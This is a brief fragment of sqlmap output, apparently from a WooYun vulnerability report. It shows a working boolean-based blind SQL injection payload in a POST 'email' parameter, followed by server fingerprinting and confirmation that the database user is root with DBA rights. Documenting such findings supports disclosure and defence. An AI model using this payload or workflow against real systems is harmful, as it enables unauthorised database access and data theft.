 POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 154 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: email=88888@qq.com' AND 4037=4037 AND 'tmYO'='tmYO
---
[19:23:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.5
back-end DBMS: MySQL 5
[19:23:23] [INFO] testing if current user is DBA
[19:23:23] [INFO] fetching current user
[19:23:23] [INFO] resumed: root@localhost
current user is DBA:    True
www.wooyun.org